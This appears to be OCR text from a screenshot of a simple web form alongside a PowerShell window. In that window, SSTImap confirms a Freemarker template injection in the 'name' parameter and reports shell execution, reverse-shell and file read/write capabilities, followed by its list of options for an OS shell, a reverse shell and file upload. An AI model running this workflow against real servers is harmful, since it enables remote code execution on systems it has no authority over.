 (o˚v˚)ノ Hi - Python
127.0.0.1:5000
123.56.128.148:5020
123.56.128.148:5020
更新
First name:
Submit
Hello433213213
管理员: Windows PowerShell
[-] Erb plugin has detected unreliable rendering with tag '"#{*}"', skipping
[*] Erb plugin is testing blind injection
[*] Freemarker plugin is testing rendering with tag '*'
[+] Freemarker plugin has confirmed injection with tag '*'
[+] SSTImap identified the following injection point:
POST parameter: name
Engine: Freemarker
Injection: *
Context: text
OS: Linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: no
[+] Rerun SSTImap providing one of the following options:
--os-shell Prompt for an interactive operating system shell
--os-cmd Execute an operating system command.
--tpl-shell Prompt for an interactive shell on the template engine.
--tpl-cmd Inject code in the template engine.
--bind-shell PORT Connect to a shell bind to a target port
--reverse-shell HOST PORT Send a shell back to the attacker's port
--upload LOCAL REMOTE Upload files to the server
--download REMOTE LOCAL Download remote files
PS C:\Users\Administrator\Desktop\新建文件夹 (9)\SSTImap-1.1>
英
21:39
2023-07-26